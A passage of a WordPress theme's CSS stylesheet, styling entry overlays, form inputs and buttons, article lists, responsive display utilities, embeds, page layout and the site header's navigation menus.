	margin-top: auto;
}
.cs-entry__inner.cs-entry__overlay:hover .cs-overlay-content {
	opacity: 1;
}
.cs-entry__inner.cs-entry__overlay:hover .cs-overlay-background:after {
	opacity: 1;
}

.cs-entry__inner.cs-overlay-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.cs-entry__inner.cs-overlay-content:not(:first-child) {
	margin-top: 0;
}

/*--------------------------------------------------------------
## Forms
--------------------------------------------------------------*/
button,
input[type=button],
input[type=reset],
input[type=submit],
.cs-button {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-primary-border-radius);
	line-height: 1rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	padding: 0.75rem 1.5rem;
	border-radius: var(--cs-primary-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
button:focus, button:hover,
input[type=button]:focus,
input[type=button]:hover,
input[type=reset]:focus,
input[type=reset]:hover,
input[type=submit]:focus,
input[type=submit]:hover,
.cs-button:focus,
.cs-button:hover {
	outline: none;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover,
.cs-button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
select,
textarea {
	display: block;
	width: 100%;
	line-height: var(--cs-font-input-line-height);
	color: #000000;
	background-color: #ffffff;
	border: 1px solid var(--cs-color-contrast-200);
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 0.3125rem 0.75rem;
	border-radius: var(--cs-primary-border-radius);
	font-family: var(--cs-font-input-family);
	font-size: var(--cs-font-input-size);
	font-weight: var(--cs-font-input-weight);
	font-style: var(--cs-font-input-style);
	letter-spacing: var(--cs-font-input-letter-spacing);
	text-transform: var(--cs-font-input-text-transform);
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
select:focus,
textarea:focus {
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
input[type=text]:focus::-webkit-input-placeholder, input[type=email]:focus::-webkit-input-placeholder, input[type=url]:focus::-webkit-input-placeholder, input[type=password]:focus::-webkit-input-placeholder, input[type=search]:focus::-webkit-input-placeholder, input[type=number]:focus::-webkit-input-placeholder, input[type=tel]:focus::-webkit-input-placeholder, input[type=range]:focus::-webkit-input-placeholder, input[type=date]:focus::-webkit-input-placeholder, input[type=month]:focus::-webkit-input-placeholder, input[type=week]:focus::-webkit-input-placeholder, input[type=time]:focus::-webkit-input-placeholder, input[type=datetime]:focus::-webkit-input-placeholder, input[type=datetime-local]:focus::-webkit-input-placeholder, input[type=color]:focus::-webkit-input-placeholder, select:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
	opacity: 0.5;
}
input[type=text]:focus::-moz-placeholder, input[type=email]:focus::-moz-placeholder, input[type=url]:focus::-moz-placeholder, input[type=password]:focus::-moz-placeholder, input[type=search]:focus::-moz-placeholder, input[type=number]:focus::-moz-placeholder, input[type=tel]:focus::-moz-placeholder, input[type=range]:focus::-moz-placeholder, input[type=date]:focus::-moz-placeholder, input[type=month]:focus::-moz-placeholder, input[type=week]:focus::-moz-placeholder, input[type=time]:focus::-moz-placeholder, input[type=datetime]:focus::-moz-placeholder, input[type=datetime-local]:focus::-moz-placeholder, input[type=color]:focus::-moz-placeholder, select:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
	opacity: 0.5;
}
input[type=text]:focus:-ms-input-placeholder, input[type=email]:focus:-ms-input-placeholder, input[type=url]:focus:-ms-input-placeholder, input[type=password]:focus:-ms-input-placeholder, input[type=search]:focus:-ms-input-placeholder, input[type=number]:focus:-ms-input-placeholder, input[type=tel]:focus:-ms-input-placeholder, input[type=range]:focus:-ms-input-placeholder, input[type=date]:focus:-ms-input-placeholder, input[type=month]:focus:-ms-input-placeholder, input[type=week]:focus:-ms-input-placeholder, input[type=time]:focus:-ms-input-placeholder, input[type=datetime]:focus:-ms-input-placeholder, input[type=datetime-local]:focus:-ms-input-placeholder, input[type=color]:focus:-ms-input-placeholder, select:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
	opacity: 0.5;
}
input[type=text]:focus::-ms-input-placeholder, input[type=email]:focus::-ms-input-placeholder, input[type=url]:focus::-ms-input-placeholder, input[type=password]:focus::-ms-input-placeholder, input[type=search]:focus::-ms-input-placeholder, input[type=number]:focus::-ms-input-placeholder, input[type=tel]:focus::-ms-input-placeholder, input[type=range]:focus::-ms-input-placeholder, input[type=date]:focus::-ms-input-placeholder, input[type=month]:focus::-ms-input-placeholder, input[type=week]:focus::-ms-input-placeholder, input[type=time]:focus::-ms-input-placeholder, input[type=datetime]:focus::-ms-input-placeholder, input[type=datetime-local]:focus::-ms-input-placeholder, input[type=color]:focus::-ms-input-placeholder, select:focus::-ms-input-placeholder, textarea:focus::-ms-input-placeholder {
	opacity: 0.5;
}
input[type=text]:focus::placeholder,
input[type=email]:focus::placeholder,
input[type=url]:focus::placeholder,
input[type=password]:focus::placeholder,
input[type=search]:focus::placeholder,
input[type=number]:focus::placeholder,
input[type=tel]:focus::placeholder,
input[type=range]:focus::placeholder,
input[type=date]:focus::placeholder,
input[type=month]:focus::placeholder,
input[type=week]:focus::placeholder,
input[type=time]:focus::placeholder,
input[type=datetime]:focus::placeholder,
input[type=datetime-local]:focus::placeholder,
input[type=color]:focus::placeholder,
select:focus::placeholder,
textarea:focus::placeholder {
	opacity: 0.5;
}

input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
	display: none;
}

select:not([size]):not([multiple]) {
	height: calc(var(--cs-font-input-line-height) + 0.625rem + 2px);
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='currentColor'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='currentColor'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
	background-size: 0.6em;
	background-repeat: no-repeat;
	background-position: calc(100% - 0.75rem) center;
}

select::-ms-expand {
	display: none;
}

textarea {
	border-radius: var(--cs-common-border-radius);
}

label {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

textarea {
	height: 150px;
	resize: vertical;
}

/*--------------------------------------------------------------
## Lists
--------------------------------------------------------------*/
.cs-list-articles {
	margin: 0;
	padding: 0;
	list-style: none;
}
.cs-list-articles > li > a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding-top: 0.25rem;
	padding-bottom: 0.25rem;
	color: var(--cs-color-primary);
	font-size: 0.875rem;
	position: relative;
	padding-left: 2rem;
}
.cs-list-articles > li > a:before {
	position: absolute;
	left: 0;
	top: 4px;
	font-family: "cs-icons";
	content: "";
	color: var(--cs-color-contrast-400);
	font-size: 14px;
	margin-right: 1rem;
	display: inline-block;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 20px;
	height: 20px;
	border-radius: var(--cs-secondary-border-radius);
}
.cs-list-articles > li > a:hover {
	color: var(--cs-color-primary);
}
.cs-list-articles > li > a:hover:before {
	color: var(--cs-color-accent-contrast);
	-webkit-transition: 0.25s;
	transition: 0.25s;
	background: var(--cs-color-accent);
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Display
--------------------------------------------------------------*/
.cs-d-none {
	display: none !important;
}

.cs-d-inline {
	display: inline !important;
}

.cs-d-inline-block {
	display: inline-block !important;
}

.cs-d-block {
	display: block !important;
}

.cs-d-flex {
	display: -webkit-box !important;
	display: -ms-flexbox !important;
	display: flex !important;
}

@media (min-width: 600px) {
	.cs-d-sm-none {
		display: none !important;
	}

	.cs-d-sm-inline {
		display: inline !important;
	}

	.cs-d-sm-inline-block {
		display: inline-block !important;
	}

	.cs-d-sm-block {
		display: block !important;
	}

	.cs-d-sm-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
}
@media (min-width: 720px) {
	.cs-d-md-none {
		display: none !important;
	}

	.cs-d-md-inline {
		display: inline !important;
	}

	.cs-d-md-inline-block {
		display: inline-block !important;
	}

	.cs-d-md-block {
		display: block !important;
	}

	.cs-d-md-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
}
@media (min-width: 1020px) {
	.cs-d-lg-none {
		display: none !important;
	}

	.cs-d-lg-inline {
		display: inline !important;
	}

	.cs-d-lg-inline-block {
		display: inline-block !important;
	}

	.cs-d-lg-block {
		display: block !important;
	}

	.cs-d-lg-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
}
@media (min-width: 1200px) {
	.cs-d-xl-none {
		display: none !important;
	}

	.cs-d-xl-inline {
		display: inline !important;
	}

	.cs-d-xl-inline-block {
		display: inline-block !important;
	}

	.cs-d-xl-block {
		display: block !important;
	}

	.cs-d-xl-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
}
@media (min-width: 1920px) {
	.cs-d-full-none {
		display: none !important;
	}

	.cs-d-full-inline {
		display: inline !important;
	}

	.cs-d-full-inline-block {
		display: inline-block !important;
	}

	.cs-d-full-block {
		display: block !important;
	}

	.cs-d-full-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
}
/*--------------------------------------------------------------
## Embed
--------------------------------------------------------------*/
.cs-embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden;
}
.cs-embed-responsive:before {
	display: block;
	content: "";
}
.cs-embed-responsive iframe,
.cs-embed-responsive embed,
.cs-embed-responsive object,
.cs-embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

.cs-embed-responsive:before {
	padding-top: 56.25%;
}

.wp-block-embed .cs-embed-responsive {
	position: initial;
	margin: 0;
	padding: 0;
	overflow: initial;
}
.wp-block-embed .cs-embed-responsive:before {
	display: none;
}

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Site
--------------------------------------------------------------*/
.cs-site,
.cs-site-inner {
	min-height: 100vh;
}
@media screen and (min-width: 601px) {
	.admin-bar .cs-site,
.admin-bar .cs-site-inner {
		min-height: calc(100vh - 46px);
	}
}
@media screen and (min-width: 783px) {
	.admin-bar .cs-site,
.admin-bar .cs-site-inner {
		min-height: calc(100vh - 32px);
	}
}

body {
	background: var(--cs-color-site-background);
	overflow-x: hidden;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

.cs-container {
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	margin-right: auto;
	margin-left: auto;
}
@media (min-width: 600px) {
	.cs-container {
		max-width: 600px;
	}
}
@media (min-width: 720px) {
	.cs-container {
		max-width: 720px;
	}
}
@media (min-width: 1020px) {
	.cs-container {
		max-width: 1020px;
	}
}
@media (min-width: 1200px) {
	.cs-container {
		max-width: 1200px;
	}
}

.cs-site-content {
	margin: 3rem 0;
}

.cs-site-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.cs-site-inner > * {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
.cs-site-inner main {
	-webkit-box-flex: 1;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.cs-header {
	border-bottom: 1px solid var(--cs-color-contrast-200);
	background: var(--cs-color-header-background);
	width: 100%;
	z-index: 10;
}
.cs-header__item {
	position: static;
	width: 100%;
	opacity: 1;
	border-bottom: 1px solid var(--cs-color-contrast-200);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__item:first-child {
	position: relative;
}
.cs-header__item:first-child:before {
	display: none;
	content: "";
	position: absolute;
	left: 100%;
	bottom: -1px;
	width: 0;
	height: 1px;
	background-color: var(--cs-color-contrast-200);
}
@media (min-width: 1020px) {
	.cs-header__item:first-child:before {
		display: block;
		width: calc(((100vw - 1020px) / 2) + 20px);
	}
}
@media (min-width: 1200px) {
	.cs-header__item:first-child:before {
		display: block;
		width: calc(((100vw - 1200px) / 2) + 20px);
	}
}
.cs-header__item:first-child .cs-col-left {
	padding: 0 20px;
}
.cs-header__item:last-child {
	display: block;
	border: none;
}
.cs-header__inner {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	min-height: var(--cs-header-height);
	-webkit-transition: 0.25s;
	transition: 0.25s;
	opacity: 1;
}
.cs-header__inner-mobile {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
@media (min-width: 1020px) {
	.cs-header__inner-mobile {
		display: none;
	}
}
.cs-header__inner-desktop {
	display: none;
}
@media (min-width: 1020px) {
	.cs-header__inner-desktop {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}
.cs-header__left {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.cs-header__col {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__col > *:not(:first-child) {
	margin-left: 20px;
}
.cs-header__inner-mobile .cs-header__col > *:not(:first-child) {
	margin-left: 10px;
}
.cs-header__col.cs-col-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 0 20px;
}
@media (min-width: 1020px) {
	.cs-header__col.cs-col-nav {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}
.cs-header__col.cs-col-center {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 0 20px;
}
.cs-header__inner-mobile .cs-header__col.cs-col-center {
	padding: 0;
}
.cs-header__col.cs-col-right {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.cs-header__col.cs-col-column {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.cs-header__col.cs-col-column > *:not(:first-child) {
	margin-left: 0;
}
.cs-header__col.cs-col-large {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.cs-header__offcanvas-toggle {
	padding: 0;
	cursor: pointer;
}
@media (min-width: 1020px) {
	.cs-header__offcanvas-toggle.cs-d-lg-none + * {
		margin-left: 0 !important;
	}
}
.cs-header__offcanvas-toggle .cs-icon {
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__offcanvas-toggle:hover .cs-icon {
	color: var(--cs-color-secondary);
}
.cs-header__logo {
	display: block;
	color: var(--cs-color-primary);
	white-space: nowrap;
	font-family: var(--cs-font-main-logo-family);
	font-size: var(--cs-font-main-logo-size);
	font-weight: var(--cs-font-main-logo-weight);
	font-style: var(--cs-font-main-logo-style);
	letter-spacing: var(--cs-font-main-logo-letter-spacing);
	text-transform: var(--cs-font-main-logo-text-transform);
}
.cs-header__logo.cs-logo-large {
	padding: 10px 0;
	font-family: var(--cs-font-large-logo-family);
	font-size: var(--cs-font-large-logo-size);
	font-weight: var(--cs-font-large-logo-weight);
	font-style: var(--cs-font-large-logo-style);
	letter-spacing: var(--cs-font-large-logo-letter-spacing);
	text-transform: var(--cs-font-large-logo-text-transform);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__logo.cs-logo-dark {
	display: none;
}
[data-scheme=inverse] .cs-header__logo.cs-logo-dark, [data-scheme=dark] .cs-header__logo.cs-logo-dark {
	display: block;
}
[data-scheme=inverse] .cs-header__logo.cs-logo-default, [data-scheme=dark] .cs-header__logo.cs-logo-default {
	display: none;
}
.cs-header__logo img {
	display: block;
	width: auto;
	max-width: inherit;
	max-height: calc(var(--cs-header-height) - 20px);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-col-left .cs-header__logo {
	padding-right: 10px;
}
.cs-header .cs-logo {
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header .cs-logo.cs-logo-hide .cs-header__logo {
	font-size: 0;
	-webkit-transition: font-size 0.25s;
	transition: font-size 0.25s;
	padding-right: 0;
}
.cs-header .cs-logo.cs-logo-hide .cs-header__logo img {
	max-height: 0;
	opacity: 0;
}
.cs-header__nav {
	display: block;
	height: 100%;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__scheme-toggle {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	cursor: pointer;
}
[site-data-scheme=dark] .cs-header__scheme-toggle .cs-header__scheme-toggle-element:after {
	left: 1rem;
}
[site-data-scheme=dark] .cs-header__scheme-toggle .cs-header__scheme-toggle-icon:last-child {
	color: var(--cs-color-primary);
}
.cs-header__scheme-toggle:hover .cs-header__scheme-toggle-element {
	background: var(--cs-color-contrast-600);
}
.cs-header__scheme-toggle-mobile {
	width: 2rem;
	height: 2rem;
	position: relative;
}
.cs-header__scheme-toggle-mobile .cs-header__scheme-toggle-icon {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	display: block;
	text-align: center;
	-webkit-transform: scale(0);
	transform: scale(0);
	height: 2rem;
	line-height: 2rem;
	font-size: 1rem;
}
.cs-header__scheme-toggle-mobile .cs-header__scheme-toggle-icon:last-child {
	-webkit-transform: scale(1);
	transform: scale(1);
}
[site-data-scheme=dark] .cs-header__scheme-toggle-mobile .cs-header__scheme-toggle-icon {
	-webkit-transform: scale(1);
	transform: scale(1);
}
[site-data-scheme=dark] .cs-header__scheme-toggle-mobile .cs-header__scheme-toggle-icon:last-child {
	-webkit-transform: scale(0);
	transform: scale(0);
}
.cs-header__scheme-toggle-icon {
	width: 1rem;
	height: 2rem;
	line-height: 2rem;
	font-size: 1rem;
	display: inline-block;
	color: var(--cs-color-primary);
}
.cs-header__scheme-toggle-element {
	margin: 0 0.25rem;
	display: block;
	height: 1rem;
	width: 2rem;
	border-radius: 0.5rem;
	background: var(--cs-color-contrast-400);
	position: relative;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__scheme-toggle-element::after {
	-webkit-transition: 0.25s !important;
	transition: 0.25s !important;
	content: "";
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	width: 0.75rem;
	height: 0.75rem;
	background: #ffffff;
	border-radius: 50%;
	left: 0;
	margin-left: 0.125rem;
}
.cs-header__nav-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	padding: 0;
	margin: 0;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	list-style: none;
}
.cs-header__nav-inner li {
	position: relative;
}
.cs-header__nav-inner li:not(.touch-device):hover > .sub-menu {
	visibility: visible;
	opacity: 1;
	top: -1px;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.cs-header__nav-inner li.submenu-visible > .sub-menu {
	visibility: visible;
	opacity: 1;
	top: -1px;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.cs-header__nav-inner li.menu-item-has-children > a:after {
	margin-left: 2px;
	font-family: "cs-icons";
	content: "";
	font-size: 0.75rem;
	line-height: 1;
}
.cs-header__nav-inner li.current-menu-ancestor > a, .cs-header__nav-inner li.current-menu-item > a {
	color: var(--cs-color-secondary);
}
.cs-header__nav-inner li.current-menu-ancestor > a > span:first-child:before, .cs-header__nav-inner li.current-menu-item > a > span:first-child:before {
	bottom: -3px;
	opacity: 1;
	background-color: var(--cs-color-secondary);
}
.cs-header__nav-inner > li {
	height: 100%;
}
.cs-header__nav-inner > li:not(:first-child) {
	margin-left: 20px;
}
.cs-header__nav-inner > li > a {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	white-space: nowrap;
	height: 100%;
	font-family: var(--cs-font-menu-family);
	font-size: var(--cs-font-menu-size);
	font-weight: var(--cs-font-menu-weight);
	font-style: var(--cs-font-menu-style);
	letter-spacing: var(--cs-font-menu-letter-spacing);
	text-transform: var(--cs-font-menu-text-transform);
}
.cs-header__nav-inner > li > a > span {
	position: relative;
}
.cs-header__nav-inner > li > a > span:first-child:before {
	content: "";
	position: absolute;
	bottom: -10px;
	opacity: 0;
	width: 100%;
	height: 1px;
	background-color: var(--cs-color-secondary);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__nav-inner > li > a .pk-badge {
	position: relative;
}
.cs-header__nav-inner > li > a .pk-badge:after {
	content: "";
	position: absolute;
	height: 10px;
	width: calc(100% + 12px);
	top: 100%;
	left: -8px;
	background: var(--cs-color-header-background);
}
.cs-header__nav-inner > li:hover > a {
	color: var(--cs-color-secondary);
}
.cs-header__nav-inner > li:hover > a > span:before {
	opacity: 1;
	bottom: -3px;
}
.cs-header__nav-inner > li.menu-item-has-children > .sub-menu {
	top: -9999px;
	left: 0;
	z-index: 10;
	opacity: 0;
	visibility: hidden;
}
.cs-header-four .cs-header__nav-inner > li.menu-item-has-children > .sub-menu {
	top: -9999px;
}
.cs-header-four .cs-header__nav-inner > li.menu-item-has-children.cs-mega-menu > .sub-menu {
	top: -9999px;
}
.cs-header__nav-inner > li.menu-item-has-children > a:after {
	content: "";
	-webkit-transform: translateY(2px);
	transform: translateY(2px);
}
.cs-header__nav-inner > li.menu-item-has-children:not(.touch-device):hover > .sub-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.25s, left 0.25s;
	transition: opacity 0.25s, left 0.25s;
}
.cs-header-four .cs-header__nav-inner > li.menu-item-has-children:not(.touch-device):hover > .sub-menu {
	top: calc(100% - 1px);
}
.cs-header-four.cs-scroll-sticky .cs-header__nav-inner > li.menu-item-has-children:not(.touch-device):hover > .sub-menu {
	top: 100%;
}
.cs-header__nav-inner > li.menu-item-has-children.submenu-visible > .sub-menu {
	top: 100%;
	left: 0;
	visibility: visible;
	opacity: 1;
}
.cs-header-four .cs-header__nav-inner > li.menu-item-has-children.submenu-visible > .sub-menu {
	top: calc(100% - 1px);
}
.cs-header-four.cs-scroll-sticky .cs-header__nav-inner > li.menu-item-has-children.submenu-visible > .sub-menu {
	top: 100%;
}
.cs-header__nav-inner .menu-item .pk-badge {
	margin: auto auto auto 0.5rem;
}
.cs-header__nav-inner .sub-menu {
	position: absolute;
	display: block;
	padding: 0;
	margin: 0;
	text-align: left;
	list-style: none;
	background-color: var(--cs-color-submenu-background);
	border: 1px var(--cs-color-contrast-200) solid;
}
.cs-header__nav-inner .sub-menu > li {
	padding: 0 1rem;
}
.cs-header__nav-inner .sub-menu > li a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	min-width: 200px;
	padding: 10px 0;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	font-family: var(--cs-font-submenu-family);
	font-size: var(--cs-font-submenu-size);
	font-weight: var(--cs-font-submenu-weight);
	font-style: var(--cs-font-submenu-style);
	letter-spacing: var(--cs-font-submenu-letter-spacing);
	text-transform: var(--cs-font-submenu-text-transform);
}
.cs-header__nav-inner .sub-menu > li a:hover {
	color: var(--cs-color-secondary);
}
.cs-header__nav-inner .sub-menu > li:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
}
.cs-header__nav-inner .sub-menu > li:first-child a, .cs-header__nav-inner .sub-menu > li:last-child a {
	padding: 10px 0;
}
.cs-header__nav-inner .sub-menu > li.current-menu-ancestor > a, .cs-header__nav-inner .sub-menu > li.current-menu-item > a {
	color: var(--cs-color-secondary);
}
.cs-header__nav-inner .sub-menu .sub-menu {
	display: block;
	top: -9999px;
	left: 100%;
	z-index: 1;
	opacity: 0;
	-webkit-transition: opacity 0.25s;
	transition: opacity 0.25s;
	-webkit-transform: translate3d(0.5rem, 0, 0);
	transform: translate3d(0.5rem, 0, 0);
	visibility: hidden;
}
.cs-header__nav-inner .sub-menu .cs-sm-position-left > .sub-menu {
	left: auto;
	right: 100%;
}
.cs-header__nav-inner .sub-menu .cs-sm-position-left > a:after {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.cs-header__nav-inner .cs-mega-menu {
	position: static;
}
.cs-header__multi-column {
	height: 100%;
}
.cs-header__multi-column .cs-icon {
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__multi-column:hover .cs-header__multi-column-container {
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__multi-column:hover .cs-icon {
	color: var(--cs-color-secondary);
}
.cs-header__multi-column-toggle {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 100%;
	font-size: 1.375rem;
	cursor: pointer;
}
.cs-header__multi-column-container {
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	max-height: 60vh;
	min-height: 100%;
	background: var(--cs-color-submenu-background);
	border: 1px solid var(--cs-color-contrast-200);
	overflow-y: auto;
	overflow-x: hidden;
	visibility: hidden;
	opacity: 0;
	z-index: 10;
}
.cs-header__multi-column-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 2rem 0;
}
.cs-header__multi-column-col {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(100% / 3 - 2px);
	flex: 0 0 calc(100% / 3 - 2px);
	max-width: calc(100% / 3 - 2px);
	width: 100%;
	padding: 0 40px;
}
.cs-header__multi-column-col:not(:last-child) {
	border-right: 1px solid var(--cs-color-contrast-200);
}
.cs-header__action {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-left: auto;
}
.cs-header__cart {
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: var(--cs-color-primary);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__cart i {
	font-size: 1.125rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__cart:hover .cs-icon {
	color: var(--cs-color-secondary);
}
.cs-header__cart:hover .cs-header__cart-quantity {
	background-color: var(--cs-color-secondary);
}
@media (min-width: 1020px) {
	.cs-header__cart {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}
.cs-header__cart-quantity {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 18px;
	height: 18px;
	margin-left: 4px;
	background-color: var(--cs-color-primary);
	color: var(--cs-color-primary-contrast);
	font-size: 0.75rem;
	line-height: 1;
	font-weight: 500;
	border-radius: 50%;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-header__search-toggle {
	display: -webkit-box;
	display: -ms-flexbox;
